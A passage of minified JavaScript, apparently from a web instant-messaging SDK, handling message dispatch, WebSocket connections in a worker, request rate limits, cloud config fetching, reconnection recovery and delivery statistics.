o,i=n.eventArray,a=n.isInstantMessage,s=n.isSyncingEnded,r=n.needSync;if(Xe(i))for(var c,u,l,d=0,p=i.length;d<p;d++)100!==(l=(c=i[d]).event)?24!==l?26!==l?(o=Object.keys(c).find((function(e){return-1!==t._keys.indexOf(e)})))?(u=14===l?{readAllC2CMessage:c[o],groupMessageReadInfoList:c.groupMessageReadNotice||[]}:16===l?{userID:c.userID,timestamp:c.timestamp,readReceiptList:c[o]}:c[o],this._eventHandlerMap.get(o)({event:l,dataList:u,isInstantMessage:a,isSyncingEnded:s,needSync:r})):Ne.l("".concat(this._n,".onMessage unknown eventItem:"),c):this._onTopicLatestMsg(c):this._onAllRcvMsgOptNotify(c):this._onRoomCustomData(c.content)}}},{key:"_onRoomCustomData",value:function(e){this._sessionM.get(30).onRoomCustomDataReceived(e),Ne.l("".concat(this._n,"._onRoomCustomData data:").concat(e))}},{key:"_onAllRcvMsgOptNotify",value:function(e){this._sessionM.get(11).onAllRcvMsgOptNotify(e)}},{key:"_filterMsgFromIMOpenPush",value:function(e){var t=e.head,n=(e=e.body,t=t.servcmd,!1);return!(n=pt(t)?n:t.includes(U.NAME.IM_CONFIG_MANAGER)||t.includes(U.NAME.OVERLOAD_PUSH)||t.includes(U.NAME.STAT_SERVICE))||(t.includes(Kn.PUSHED_CLOUD_CTRL_CONFIG)?this._sessionM.get(23).onPushedConfig(e):t.includes(Kn.PUSHED_COMMERCIAL_CONFIG)?this._sessionM.get(27).onPushedConfig(e):t.includes(Kn.OVERLOAD_NOTIFY)?this._sessionM.onPushedServerOverload(e):t.includes(Kn.KICK_OTHER)&&(n=Date.now(),this._sessionM.reLoginOnKickOther(),e=new ao("kickOther"),n-=t=this._sessionM.get(1).getLastWsHelloTs(),e.setMessage("last wshello time:".concat(t," diff:").concat(n,"ms")).end()),!1)}}]),Rs),Ds=[{cmd:Kn.GET_GRP_PROFILE,interval:1,count:8},{cmd:Kn.UPDATE_GRP_PROFILE,interval:1,count:8},{cmd:Kn.GET_AV_MBR_LIST,interval:3,count:1},{cmd:Kn.GET_GRP_PENDENCY,interval:1,count:15},{cmd:Kn.GET_TOPIC_LIST,interval:1,count:10},{cmd:Kn.SET_GRP_ATTR,interval:5,count:10},{cmd:Kn.MODIFY_GRP_ATTR,interval:5,count:10},{cmd:Kn.DEL_GRP_ATTR,interval:5,count:10},{cmd:Kn.CLEAR_GRP_ATTR,interval:5,count:10},{cmd:Kn.GET_GRP_ATTR,interval:5,count:20},{cmd:Kn.UPDATE_GRP_COUNTER,interval:5,count:20},{cmd:Kn.GET_GRP_COUNTER,interval:5,count:20},{cmd:Kn.SET_ALL_MSG_READ,interval:1,count:1},{cmd:Kn.GET_USER_STATUS,interval:5,count:20},{cmd:Kn.SUB_USER_STATUS,interval:5,count:20},{cmd:Kn.UNSUB_USER_STATUS,interval:5,count:20},{cmd:Kn.CS,interval:5,count:20},{cmd:Kn.GRP_CS,interval:5,count:20},{cmd:Kn.MBR_CS,interval:5,count:20},{cmd:Kn.USER_CS,interval:5,count:20},{cmd:Kn.CHECK_FOLLOW_TYPE,interval:5,count:20},{cmd:Kn.GET_GRP_ROAMING_MSG,interval:1,count:20},{cmd:Kn.GET_C2C_ROAMING_MSG,interval:1,count:20}],Es=new Map,Ls=["0","1","2","3","4","5","6","7","8","9","A","B","C","D","E","F"],Ss=0,ks=Ls.length;Ss<ks;Ss++)Es.set(Ss,Ls[Ss]);function Rs(e){i(this,Rs),this._sessionM=e,this._n="MsgDispatcher",this._eventHandlerMap=new Map,this._eventHandlerMap.set("C2CMessageArray",this._onC2CMsgArray.bind(this)),this._eventHandlerMap.set("groupMessageArray",this._onGroupMsgArray.bind(this)),this._eventHandlerMap.set("groupTips",this._onGroupTips.bind(this)),this._eventHandlerMap.set("C2CNotifyMessageArray",this._onC2CNotifyMsgArray.bind(this)),this._eventHandlerMap.set("C2CReadReceiptArray",this._onC2CReadReceiptArray.bind(this)),this._eventHandlerMap.set("profileModify",this._onProfileModified.bind(this)),this._eventHandlerMap.set("friendListMod",this._onRelationChainModified.bind(this)),this._eventHandlerMap.set("recentContactMod",this._onRecentContact.bind(this)),this._eventHandlerMap.set("readAllC2CMessage",this._onAllMsgRead.bind(this)),this._eventHandlerMap.set("c2cMessageModified",this._onC2CMsgModified.bind(this)),this._eventHandlerMap.set("groupMessageModified",this._onGroupMsgModified.bind(this)),this._eventHandlerMap.set("userStatusList",this._onUserStatusList.bind(this)),this._eventHandlerMap.set("messageExtensionNotify",this._onMsgExtNotify.bind(this)),this._eventHandlerMap.set("messageReactionNotifyList",this._onMsgReactionNotifyList.bind(this)),this._eventHandlerMap.set("messageReactionNotify",this._onMsgReactionNotify.bind(this)),this._eventHandlerMap.set("followChangeList",this._onFollowNotify.bind(this)),this._keys=v(this._eventHandlerMap.keys())}function As(e){i(this,As),this._n="PHandler",this._sessionM=e,this._map=new Map,this._fillMap()}function Os(e){return i(this,Os),(e=ss.call(this,e))._n="ChannelModule",e._socketHandler=new fs(g(e)),e._probing=!1,e._isAppShowing=!0,e._previousState=L.NET_STATE_CONNECTED,e._timerForNotLoggedIn=-1,e._timerForNotLoggedIn=setInterval(e.onCheckTimer.bind(g(e)),1e3),e._fatalErrorFlag=!1,e._disconnectedTS=0,e._lastDiagnoseTS=0,e}function Ns(e){i(this,Ns),this._chM=e,this._n="SocketHandler",this._promiseMap=new Map,this._readyState=gs,this._simpleRequestMap=new Map,this.MAX_SIZE=100,this._startSequence=at(),this._startTs=0,this._reConnectFlag=!1,this._nextPingTs=0,this._reConnectCount=0,this.MAX_RECONNECT_COUNT=3,this._socketID=-1,this._random=0,this._socket=null,this._url="",this._onOpenTs=0,this._canIUseBinaryFrame=!0,this._isWorkerEnabled=!0,this._currentSite=P,this._setWebsocketHost(),this._initConnection()}function Gs(e){i(this,Gs);var t,n,o=(this._handler=e).getURL();this._socket=null,this._workerSocket=null,this._id=at(),this._handler.getIsWorkerEnabled()?(t=URL.createObjectURL(new Blob([';let _socket = null;onmessage = function(event) {  if (event.data.cmd === "start") {    const url = event.data.url;    _socket = new WebSocket(url);    _socket.binaryType = "arraybuffer";    _socket.onopen = function() {      postMessage({ callback: "onOpen", extensions: _socket.extensions });    };    _socket.onclose = function(e) {      postMessage({ callback: "onOpen", e: { code: e.code, reason: e.reason } });    };    _socket.onmessage = function(e) {      postMessage({ callback: "onMessage", data: e.data });    };    _socket.onerror = function(e) {      postMessage({ callback: "onError", e: { isTrusted: "true" } });    };  } else if (event.data.cmd === "sendMessage") {    if (_socket !== null) {      _socket.send(event.data.data);    }  } else if (event.data.cmd === "stop") {    if (_socket !== null) {      _socket.close(event.data.code);      _socket = null;    }  }};'],{type:"application/javascript; charset=utf-8"})),this._workerSocket=new Worker(t),(n=this)._workerSocket.onmessage=function(e){var t=(i=e.data).callback,o=i.e,i=i.extensions;"onOpen"===t?n._onOpen(i):"onClose"===t?n._onClose(o):"onError"===t?n._onError(o):"onMessage"===t&&n._onMessage(e.data)},this._workerSocket.postMessage({cmd:"start",id:this._id,url:o})):$?J?(oe.connectSocket({url:o,header:{"content-type":"application/json"}}),oe.onSocketClose(this._onClose.bind(this)),oe.onSocketOpen(this._onOpen.bind(this)),oe.onSocketMessage(this._onMessage.bind(this)),oe.onSocketError(this._onError.bind(this))):(this._socket=oe.connectSocket({url:o,header:{"content-type":"application/json"},complete:function(){}}),this._socket.onClose(this._onClose.bind(this)),this._socket.onOpen(this._onOpen.bind(this)),this._socket.onMessage(this._onMessage.bind(this)),this._socket.onError(this._onError.bind(this))):(this._socket=new WebSocket(o),this._socket.binaryType="arraybuffer",this._socket.onopen=this._onOpen.bind(this,this._socket.extensions),this._socket.onmessage=this._onMessage.bind(this),this._socket.onclose=this._onClose.bind(this),this._socket.onerror=this._onError.bind(this)),this._canIUseBinaryFrame=e.canIUseBinaryFrame()}function Ps(e){for(var t,n,o=e,i="",a=0,s=(o=e.length%8!=0?"0".repeat(8-e.length%8)+e:o).length;a<s;a+=8)t=parseInt(o.slice(a,a+4),2),n=parseInt(o.slice(a+4,a+8),2),i+=Es.get(t)+Es.get(n);return i}function Us(e){if(e<0||53<e)return NaN;var t=0|1073741824*Math.random();return 30<e?t+1073741824*(0|Math.random()*(1<<e-30)):t>>>30-e}function bs(e,t){for(var n=e.toString(16),o=t-n.length,i="0";0<o;o>>>=1,i+=i)1&o&&(n=i+n);return n}c(tc,bn),js=f(tc),s(tc,[{key:"_init",value:function(){this._updateCmdFreqLimitMap(Ds)}},{key:"_onCloudConfig",value:function(){var e=this.getCloudConfig("cmd_frequency_limit");pt(e)||(e=JSON.parse(e),this._updateCmdFreqLimitMap(e))}},{key:"_updateCmdFreqLimitMap",value:function(e){var t=this;e.forEach((function(e){t._cmdFreqLimitMap.set(e.cmd,{interval:e.interval,count:e.count})}))}},{key:"updateProtocolConfig",value:function(){this._pHandler.update()}},{key:"req",value:function(e){Ne.d("".concat(this._n,".req options:"),e);var t=e.P;if(!this._pHandler.has(t))return Ne.w("".concat(this._n,".req unknown P:").concat(t)),Ln({code:Hn.NO_PROTOCOL});var n=(e=this.getProtocolData(e)).head.servcmd;if(this._isFreqOverLimit(n))return Ln({code:o=Hn.OVER_FREQUENCY_LIMIT,message:this.getErrMsg(o,this._getCmd(n))});if(this._isServerOverload(n))return Ln({code:o=Hn.OPEN_SERVICE_OVERLOAD_ERROR,message:this.getErrMsg(o,this._getCmd(n))});var o=this.get(21);return Cs.includes(t)?o.simplySend(e):o.send(e)}},{key:"getKeyMap",value:function(e){return this._pHandler.getKeyMap(e)}},{key:"genCommonHead",value:function(){var e=this.get(12);return{ver:"v4",platform:this._platform,websdkappid:G,websdkversion:N,a2:e.getA2Key()||void 0,tinyid:e.getTinyID()||void 0,status_instid:e.getStatusInstanceID(),sdkappid:e.getSDKAppID(),contenttype:e.getContentType(),reqtime:0,identifier:e.getA2Key()?void 0:e.getUserID(),usersig:e.getA2Key()?void 0:e.getUserSig(),sdkability:12775283,sdkability_ext:Ps(""),cappid:e.getApplicationID(),cs:0}}},{key:"genCosSpecifiedHead",value:function(){var e=this.get(12);return{ver:"v4",platform:this._platform,websdkappid:G,websdkversion:N,sdkappid:e.getSDKAppID(),contenttype:e.getContentType(),reqtime:0,identifier:e.getUserID(),usersig:e.getUserSig(),status_instid:e.getStatusInstanceID(),sdkability:12775283,sdkability_ext:Ps(""),cappid:e.getApplicationID(),cs:0}}},{key:"genSSOReportHead",value:function(){var e=this.get(12);return{ver:"v4",platform:this._platform,websdkappid:G,websdkversion:N,sdkappid:e.getSDKAppID(),contenttype:"",reqtime:0,identifier:"",usersig:"",status_instid:e.getStatusInstanceID(),sdkability:12775283,sdkability_ext:Ps(""),cappid:e.getApplicationID(),cs:0}}},{key:"getProtocolData",value:function(e){return this._pHandler.getProtocolData(e)}},{key:"trans",value:function(e){var n=e.servcmd;return e=e.data,n={head:t(t({},this.genCommonHead()),{},{servcmd:n}),body:e},this.get(21).send(n)}},{key:"sendComboMessage",value:function(e){var n=e.servcmd;return e=e.data,n={head:t(t({},this.genCommonHead()),{},{servcmd:n}),body:e},this.get(21).send(n)}},{key:"onErrorCodeNotZero",value:function(e){var t,n=e.errorCode;n===Hn.HELLO_ANSWER_KICKED_OUT&&(t=e.kickType,e=void 0===(e=e.newInstanceInfo)?{}:e,1===t?this.onMultipleAccountKickedOut(e):2===t?this.onMultipleDeviceKickedOut(e):3===t&&this.onRestApiKickedOut(e)),n!==Hn.MSG_A2KEY_EXPIRED&&n!==Hn.ACCOUNT_A2KEY_EXPIRED||(this._onUserSigExpired(),this.get(21).reConnect())}},{key:"onMessage",value:function(e){var t=(n=e.body).needAck,n=n.sessionData;1===(void 0===t?0:t)&&this._sendACK(n),this._msgDispatcher.onMessage(e)}},{key:"onReconnected",value:function(e){this._incrementalPullContactFlag=e<=300,this._reLoginOnReconnected()}},{key:"reLoginOnKickOther",value:function(){Ne.l("".concat(this._n,".reLoginOnKickOther")),this._reLogin()}},{key:"_reLoginOnReconnected",value:function(){Ne.l("".concat(this._n,"._reLoginOnReconnected")),this._reLogin()}},{key:"_reLogin",value:function(){var e,t,n,o=this,i="".concat(this._n,"._reLogin");this.isLoggedIn()&&(e=0,(t=this.get(1).getPushModule())&&(e=t.getUniAppPlatform()),n=new ao("reLogin"),this.req({P:Kn.LOGIN,data:{isWebUniapp:e,customInfo:this.get(12).getCustomLoginInfo()}}).then((function(e){var t=(e=e.data).instanceID,a=(e=e.customStatus,o.get(12)),s=ei(e),r=(a.setStatusInstanceID(t),o.get(21)),c=r.getSocketID();c="socketID:".concat(c," instanceID:").concat(t," customStatus:").concat(s),n.setMessage(c).end(!0),Ne.l("".concat(i," ok. ").concat(c)),a.getCustomStatus()!==s&&o.get(4).onUserStatusUpdated({dataList:[{to:o.getMyUserID(),statusType:L.USER_STATUS_ONLINE,customStatus:e}]}),r.diagnose(),o.get(11).syncConvList(o._incrementalPullContactFlag).then((function(){Ne.l("".concat(i,", sync conv list ok.")),o.get(25).start()})),((t=o.get(7))&&t.updateLocalMainSequenceOnReconnected(),c=o.get(10)).resetGetTopicTime(),c.getTopicListOnReconnected(),(a=o.get(35))&&a.clearCacheOnReconnected()})))}},{key:"onMultipleAccountKickedOut",value:function(e){this.get(1).onMultipleAccountKickedOut(e)}},{key:"onMultipleDeviceKickedOut",value:function(e){this.get(1).onMultipleDeviceKickedOut(e)}},{key:"_onUserSigExpired",value:function(){this.get(1).onUserSigExpired()}},{key:"onRestApiKickedOut",value:function(e){this.get(1).onRestApiKickedOut(e)}},{key:"_sendACK",value:function(e){this.req({P:Kn.MSG_PUSH_ACK,data:{sessionData:e}})}},{key:"_isFreqOverLimit",value:function(e){if(e=e.split(".")[1],!this._cmdFreqLimitMap.has(e))return!1;if(!this._cmdReqInfoMap.has(e))return this._cmdReqInfoMap.set(e,{startTime:Date.now(),requestCount:1}),!1;var t=(n=this._cmdFreqLimitMap.get(e)).count,n=n.interval,o=(i=this._cmdReqInfoMap.get(e)).startTime,i=i.requestCount;return Date.now()-o>1e3*n?(this._cmdReqInfoMap.set(e,{startTime:Date.now(),requestCount:1}),!1):(this._cmdReqInfoMap.set(e,{startTime:o,requestCount:i+=1}),t<i)}},{key:"_isServerOverload",value:function(e){if(!this._serverOverloadInfoMap.has(e))return!1;var t=(n=this._serverOverloadInfoMap.get(e)).overloadTime,n=n.waitingTime;return Date.now()-t<=1e3*n||(this._serverOverloadInfoMap.delete(e),!1)}},{key:"_getCmd",value:function(e){var t="";if(!e.includes("."))return t;var n,o=e.split(".")[1];for(n in Kn)if(Kn[n]===o){t=n;break}return t}},{key:"onPushedServerOverload",value:function(e){var t=e.overloadCommand;e=e.waitingTime,this._serverOverloadInfoMap.set(t,{overloadTime:Date.now(),waitingTime:e}),Ne.w("".concat(this._n,".onPushedServerOverload waitingTime:").concat(e,"s cmd:").concat(this._getCmd(t)))}},{key:"reset",value:function(){Ne.l("".concat(this._n,".reset")),this._updateCmdFreqLimitMap(Ds),this._cmdReqInfoMap.clear(),this._serverOverloadInfoMap.clear(),this._incrementalPullContactFlag=!0}}]);var ws,Fs,qs,xs,Vs,Hs,Bs,Ks,Ys,Ws,js,Js=tc,zs=(c(ec,bn),Ws=f(ec),s(ec,[{key:"getCloudConfig",value:function(e){return pt(e)?this._cloudConfig:this._cloudConfig.has(e)?this._cloudConfig.get(e):void 0}},{key:"getServerConfig",value:function(e){var t={code:0,data:""};return!pt(e)&&this._cloudConfig.has(e)&&(t.data=this._cloudConfig.get(e)),Promise.resolve(t)}},{key:"_canFetch",value:function(){return this.isLoggedIn()&&!this._isFetching&&Date.now()>=this._expiredTime}},{key:"fetchConfig",value:function(){var e,t=this,n="".concat(this._n,".fetchConfig"),o=this._canFetch();Ne.l("".concat(n," canFetch:").concat(o)),o&&(e=new ao("fetchCloudCtrlConfig"),o=this.get(12).getSDKAppID(),this._isFetching=!0,this.req({P:Kn.FETCH_CLOUD_CTRL_CONFIG,data:{SDKAppID:o,version:this._version}}).then((function(o){t._isFetching=!1;var i=(a=o.data).version,a=a.cloudControlConfig;e.setMessage("version:".concat(t._version," newVersion:").concat(i," config:").concat(a)).end(),Ne.l("".concat(n," ok")),t._parse(o.data)})).catch((function(o){t._isFetching=!1,e.setError(o).end(),Ne.l("".concat(n," failed. error:"),o),t._setExpiredTime(12e4)})))}},{key:"onPushedConfig",value:function(e){Ne.l("".concat(this._n,".onPushedConfig config:"),e),new ao("pushedCloudCtrlConfig").setMessage("newVersion:".concat(e.version," config:").concat(e.cloudControlConfig)).end(),this._parse(e)}},{key:"onCheckTimer",value:function(e){this._canFetch()&&this.fetchConfig()}},{key:"_parse",value:function(e){var t=this,n="".concat(this._n,"._parse"),o=e.errorCode,i=e.errorMessage,a=e.cloudControlConfig,s=e.version,r=e.expiredTime;if(0===o){if(this._version!==s){var c=null;try{c=JSON.parse(a)}catch(e){this.isPrivateNetWork()||Ne.e("".concat(n," failed. config:"),a)}c&&(this._cloudConfig.clear(),Object.keys(c).forEach((function(e){t._cloudConfig.set(e,c[e])})),this._version=s,this.emitIEvt(jo.CLOUD_CONFIG))}this._setExpiredTime(1e3*r)}else pt(o)?(Ne.l("".concat(n," failed. Invalid message format:"),e),this._setExpiredTime(36e5)):(Ne.e("".concat(n," errorCode:").concat(o," errorMessage:").concat(i)),this._setExpiredTime(12e4))}},{key:"_setExpiredTime",value:function(e){this._expiredTime=Date.now()+e}},{key:"reset",value:function(){Ne.l("".concat(this._n,".reset")),this._cloudConfig.clear(),this._expiredTime=0,this._version=0,this._isFetching=!1}}]),ec),Xs=(c($r,bn),Ys=f($r),s($r,[{key:"start",value:function(){this._recoverGroupChat(),this._recoverC2CChat()}},{key:"_recoverGroupChat",value:function(){var e,t,n,o,i=this,a=this._getLocalConvList().filter((function(e){return e.type===L.CONV_GROUP&&e.groupProfile.type!==L.GRP_AVCHATROOM})),s=this.get(11),r=[];a.forEach((function(a){var c=a.conversationID;a=a.lastMessage,e=c.replace(L.CONV_GROUP,""),t=s.getLocalLastMessage(c),a&&0!==a.lastSequence&&t?(n=a.lastSequence,t=t.sequence,o=n-t,0<t&&1<=o&&o<300?i._recoverGroupMsg({groupID:e,localLastMessageSequence:t,remoteLastMessageSequence:n}):r.push(e)):r.push(e)})),this._getGroupNotice(r)}},{key:"_recoverC2CChat",value:function(){var e,t,n,o=this,i=this._getLocalConvList().filter((function(e){return e.type===L.CONV_C2C})),a=this.get(11),s=[Promise.resolve()];i.forEach((function(i){var r=i.conversationID;i=i.lastMessage,e=a.getLocalLastMessage(r),i&&0!==i.lastTime&&e&&(t=i.lastTime,e=e.time,n=t-e,0<e&&1<=n&&n<=600&&s.push(o._recoverC2CMsg({conversationID:r,localLastMessageTime:e,remoteLastMessageTime:t})))})),Promise.all(s).then((function(){Ne.l("".concat(o._n,"._recoverC2CChat all done")),o.get(19).syncOnReconnected()}))}},{key:"_getLocalConvList",value:function(){return this.get(11).getLocalConvList()}},{key:"_recoverGroupMsg",value:function(e){var t=this,n="".concat(this._n,".").concat("_recoverGroupMsg"),o=(Ne.l("".concat(n," options:"),e),e.groupID),i=e.localLastMessageSequence,a=e.remoteLastMessageSequence,s=JSON.stringify(e),r=new ao("_recoverGroupMsg");r.setMessage(s),this._getGroupRoamingMsg({groupID:o,sequence:i}).then((function(e){var c=(e=e.data).complete,u=e.messageList;if(!pt(u)){e=u[0].sequence;var l=u.map((function(e){return e.sequence})),d=(l="".concat(s," complete:").concat(c," sequenceList:").concat(l),Ne.l("".concat(n," ").concat(l)),e!==i&&e<a&&2!==c&&t._recoverGroupMsg({groupID:o,localLastMessageSequence:e,remoteLastMessageSequence:a}),r.setMessage(l).end(),t.get(7));1<u.length&&u.sort((function(e,t){return e.sequence-t.sequence}));for(var p=!1,_=0,h=u.length;_<h;_++)if(u[_].from===L.CONV_SYSTEM){p=!0;break}if(p)for(var g=0,f=u.length;g<f;g++){var m=u[g];m.from!==L.CONV_SYSTEM?d.onNewMessage({dataList:[m],isInstantMessage:!1,updateUnreadCount:!1}):d.onNewGroupTips({event:m.event,dataList:[m]})}else d.onNewMessage({dataList:u,isInstantMessage:!1,updateUnreadCount:!1})}})).catch((function(e){r.setError(e).end(),Ne.w("".concat(n," failed. error:"),e)}))}},{key:"_getGroupNotice",value:function(e){var t=e.length;if(Ne.l("".concat(this._n,"._getGroupNotice length:").concat(t)),0!==t){var n=this.get(7);if(t<=10)n.getNotice(e);else{var o=Math.floor(t/10);5<=o&&(o=5);for(var i=0;i<=o;i++)n.getNotice(e.slice(10*i,10*(i+1)))}}}},{key:"_getGroupRoamingMsg",value:function(e){var t=e.groupID;return e=e.sequence,this.req({P:Kn.GET_GRP_ROAMING_MSG,data:{groupID:t,count:this.PULL_LIMIT_COUNT,sequence:e+this.PULL_LIMIT_COUNT-1}})}},{key:"_recoverC2CMsg",value:function(e){var t=this,n="".concat(this._n,".").concat("_recoverC2CMsg"),o=(Ne.l("".concat(n," options:"),e),e.conversationID),i=e.localLastMessageTime,a=e.remoteLastMessageTime,s=JSON.stringify(e),r=new ao("_recoverC2CMsg");return r.setMessage(s),this._getC2CRoamingMsg({conversationID:o,time:i}).then((function(e){var i=(e=e.data).complete;if(e=e.messageList,!pt(e)){var c=e.length;if(t.get(6).onNewMessage({dataList:e,isInstantMessage:!0}),c=e[c-1].time,e=e.map((function(e){return e.random})),e="".concat(s," complete:").concat(i," randomList:").concat(e),Ne.l("".concat(n," ").concat(e)),r.setMessage(e).end(),c<a&&1!==i)return t._recoverC2CMsg({conversationID:o,localLastMessageTime:c,remoteLastMessageTime:a})}})).catch((function(e){r.setError(e).end(),Ne.w("".concat(n," failed. error:"),e)}))}},{key:"_getC2CRoamingMsg",value:function(e){var t=e.conversationID;return e=e.time,this.req({P:Kn.GET_C2C_ROAMING_MSG,data:{peerAccount:t.replace(L.CONV_C2C,""),count:this.PULL_LIMIT_COUNT+1,lastMessageTime:e,direction:1}})}},{key:"reset",value:function(){Ne.l("".concat(this._n,".reset"))}}]),$r),Zs=(s(Qr,[{key:"addMessageDelay",value:function(e){0<=(e=Ee()-e)&&this._e2eDelayArray.push(e)}},{key:"_calcAvg",value:function(e,t){if(0===t)return 0;var n=0;return e.forEach((function(e){n+=e})),wt(n/t,1)}},{key:"_calcCountWithLimit",value:function(e){var t=e.e2eDelayArray,n=e.min,o=e.max;return t.filter((function(e){return n<=e&&e<o})).length}},{key:"_calcPercent",value:function(e,t){return 100<(e=wt(e/t*100,2))?100:e}},{key:"_checkE2EDelayException",value:function(e,t){var n,o,i,a=e.filter((function(e){return t<e}));0<a.length&&(n=a.length,o=Math.min.apply(Math,v(a)),i=Math.max.apply(Math,v(a)),a=this._calcAvg(a,n),50<(e=wt(n/e.length*100,2))&&new ao("messageE2EDelayException").setMessage("count:".concat(n," min:").concat(o," max:").concat(i," avg:").concat(a," percent:").concat(e)).setLevel("warning").end())}},{key:"getStatResult",value:function(){var e=this._e2eDelayArray.length;if(0===e)return null;var t=v(this._e2eDelayArray),n=this._calcCountWithLimit({e2eDelayArray:t,min:0,max:1}),o=this._calcCountWithLimit({e2eDelayArray:t,min:1,max:3}),i=this._calcPercent(n,e),a=this._calcPercent(o,e),s=this._calcAvg(t,e);return this._checkE2EDelayException(t,3),t.length=0,this.reset(),{totalCount:e,countLessThan1Second:n,percentOfCountLessThan1Second:i,countLessThan3Second:o,percentOfCountLessThan3Second:a,avgDelay:s}}},{key:"reset",value:function(){this._e2eDelayArray.length=0}}]),Qr),Qs=(s(Zr,[{key:"addRequestCount",value:function(){this._requestCount+=1}},{key:"addRTT",value:function(e){this._rttArray.push(e)}},{key:"_calcTotalCount",value:function(){return this._requestCount}},{key:"_calcRTTCount",value:function(e){return e.length}},{key:"_calcSuccessRateOfRequest",value:function(e,t){return 0===t?0:100<(e=wt(e/t*100,2))?100:e}},{key:"_calcAvg",value:function(e,t){if(0===t)return 0;var n=0;return e.forEach((function(e){n+=e})),parseInt(n/t)}},{key:"_calcMax",value:function(){return Math.max.apply(Math,v(this._rttArray))}},{key:"_calcMin",value:function(){return Math.min.apply(Math,v(this._rttArray))}},{key:"getStatResult",value:function(){var e=this._calcTotalCount(),t=v(this._rttArray);if(0===e)return null;var n=this._calcRTTCount(t),o=this._calcSuccessRateOfRequest(n,e);return t=this._calcAvg(t,n),Ne.l("".concat(this._n,".getStatResult max:").concat(this._calcMax()," min:").concat(this._calcMin()," avg:").concat(t)),this.reset(),{totalCount:e,rttCount:n,successRateOfRequest:o,avgRTT:t}}},{key:"reset",value:function(){this._requestCount=0,this._rttArray.length=0}}]),Zr),$s=(s(Xr,[{key:"initMap",value:function(e){var t=this;e.forEach((function(e){t._map.set(e,{totalCount:0,successCount:0,failedCountOfUserSide:0,costArray:[],fileSizeArray:[]})}))}},{key:"addTotalCount",value:function(e){return!(pt(e)||!this._map.has(e)||(this._map.get(e).totalCount+=1,0))}},{key:"addSuccessCount",value:function(e){return!(pt(e)||!this._map.has(e)||(this._map.get(e).successCount+=1,0))}},{key:"addFailedCountOfUserSide",value:function(e){return!(pt(e)||!this._map.has(e)||(this._map.get(e).failedCountOfUserSide+=1,0))}},{key:"addCost",value:function(e,t){return!(pt(e)||!this._map.has(e)||(this._map.get(e).costArray.push(t),0))}},{key:"addFileSize",value:function(e,t){return!(pt(e)||!this._map.has(e)||(this._map.get(e).fileSizeArray.push(t),0))}},{key:"_calcSuccessRateOfBusiness",value:function(e){return pt(e)||!this._map.has(e)?-1:100<(e=wt((e=this._map.get(e)).successCount/e.totalCount*100,2))?100:e}},{key:"_calcSuccessRateOfPlatform",value:function(e){if(pt(e)||!this._map.has(e))return-1;var t=this._map.get(e);return 100<(e=wt(e=this._calcSuccessCountOfPlatform(e)/t.totalCount*100,2))?100:e}},{key:"_calcTotalCount",value:function(e){return pt(e)||!this._map.has(e)?-1:this._map.get(e).totalCount}},{key:"_calcSuccessCountOfBusiness",value:function(e){return pt(e)||!this._map.has(e)?-1:this._map.get(e).successCount}},{key:"_calcSuccessCountOfPlatform",value:function(e){return pt(e)||!this._map.has(e)?-1:(e=this._map.get(e)).successCount+e.failedCountOfUserSide}},{key:"_calcAvg",value:function(e){return pt(e)||!this._map.has(e)?-1:e===Zn?this._calcAvgSpeed(e):this._calcAvgCost(e)}},{key:"_calcAvgCost",value:function(e){var t=this._map.get(e).costArray.length;if(0===t)return 0;var n=0;return this._map.get(e).costArray.forEach((function(e){n+=e})),parseInt(n/t)}},{key:"_calcAvgSpeed",value:function(e){var t=0,n=0;return this._map.get(e).costArray.forEach((function(e){t+=e})),this._map.get(e).fileSizeArray.forEach((function(e){n+=e})),parseInt(1e3*n/t)}},{key:"getStatResult",value:function(e){var t=this._calcTotalCount(e);if(0===t)return null;var n=this._calcSuccessCountOfBusiness(e),o=this._calcSuccessRateOfBusiness(e),i=this._calcSuccessCountOfPlatform(e),a=this._calcSuccessRateOfPlatform(e),s=this._calcAvg(e);return this.reset(e),{totalCount:t,successCountOfBusiness:n,successRateOfBusiness:o,successCountOfPlatform:i,successRateOfPlatform:a,avgValue:s}}},{key:"reset",value:function(e){pt(e)?this._map.clear():this._map.set(e,{totalCount:0,successCount:0,failedCountOfUserSide:0,costArray:[],fileSizeArray:[]})}}]),Xr),er=(s(zr,[{key:"initMap",value:function(e){var t=this;e.forEach((function(e){t._lastMap.set(e,new Map),t._currentMap.set(e,new Map)}))}},{key:"addMessageSequence",value:function(e){var t=e.key,n=e.message;if(pt(t)||!this._lastMap.has(t)||!this._currentMap.has(t))return!1;var o,i,a=n.conversationID;return n=n.sequence,a=a.replace(L.CONV_GROUP,""),0!==this._lastMap.get(t).size&&this._lastMap.get(t).has(a)?(i=(o=this._lastMap.get(t).get(a)).length-1,n>o[0]&&n<o[i]?(o.push(n),o.sort(),this._lastMap.get(t).set(a,o)):this._addCurrentMap(e)):this._addCurrentMap(e),!0}},{key:"_addCurrentMap",value:function(e){var t=e.key,n=(e=e.message).conversationID;e=e.sequence,n=n.replace(L.CONV_GROUP,""),this._currentMap.get(t).has(n)||this._currentMap.get(t).set(n,[]),this._currentMap.get(t).get(n).push(e)}},{key:"_copyData",value:function(e){if(!pt(e)){this._lastMap.set(e,new Map);var t,n=this._lastMap.get(e),o=D(this._currentMap.get(e));try{for(o.s();!(t=o.n()).done;){var i=m(t.value,2),a=i[0],s=i[1];n.set(a,s)}}catch(e){o.e(e)}finally{o.f()}n=null,this._currentMap.set(e,new Map)}}},{key:"getStatResult",value:function(e){if(pt(this._currentMap.get(e))||pt(this._lastMap.get(e)))return null;if(0===this._lastMap.get(e).size)return this._copyData(e),null;var t=0,n=0;if(this._lastMap.get(e).forEach((function(e,o){var i=(e=v(e.values())).length;e=e[i-1]-e[0]+1,t+=e,n+=i})),0===t)return null;var o=wt(n/t*100,2);return 100<o&&(o=100),this._copyData(e),{totalCount:t,successCountOfMessageReceived:n,successRateOfMessageReceived:o}}},{key:"reset",value:function(){this._currentMap.clear(),this._lastMap.clear()}}]),zr),tr=(c(Jr,bn),Ks=f(Jr),s(Jr,[{key:"_onLoginSuccess",value:function(){var e=this,t=(this._rateMessageSent.initMap(this._messageSentItems),this._rateMessageReceived.initMap(this._messageReceivedItems),this.get(13)),n=t.getItem(this.TAG,!1);!Be(n)&&Qe(n.forEach)&&(Ne.l("".concat(this._n,"._onLoginSuccess. logs count:").concat(n.length)),n.forEach((function(t){e._statInfoArr.push(t)})),t.removeItem(this.TAG,!1))}},{key:"_onCloudConfig",value:function(){var 